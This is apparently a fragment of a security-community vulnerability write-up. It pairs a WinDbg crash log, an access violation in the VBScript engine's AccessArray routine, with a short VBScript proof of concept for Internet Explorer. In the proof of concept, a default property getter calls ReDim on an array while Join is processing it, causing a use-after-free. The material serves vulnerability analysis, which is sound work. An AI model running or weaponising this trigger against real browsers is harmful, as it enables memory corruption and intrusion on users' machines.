 0:008> g
(1bd4.28c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=1624af7c ebx=0c64d1f0 ecx=0000200c edx=0000200c esi=06b8bfe0 edi=00000000
eip=6eb12411 esp=0c64cf48 ebp=0c64cf7c iopl=0         nv up ei pl nz na po nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010202
vbscript!AccessArray+0x41:
6eb12411 0fb706          movzx   eax,word ptr [esi]       ds:002b:06b8bfe0=????
0:008> dd 1624af7c L4
1624af7c  0000200c 00000000 06b8bfe0 00000000
0:008> dd 06b8bfe0 L8
06b8bfe0  ???????? ???????? ???????? ????????
06b8bff0  ???????? ???????? ???????? ????????
1 <meta http-equiv="x-ua-compatible" content="IE=10">
2 <script type="text/vbscript">
3
4 Dim arr
5
6 Class MyClass
7 Public Default Property Get P
8     ReDim arr(1, 1)
9 End Property
10 End Class
11
12 ReDim arr(1)
13 Set arr(0) = New MyClass
14
15 On Error Resume Next
16 Call Join(arr)
17
18 arr(0) = 1
19 </script>
先知社区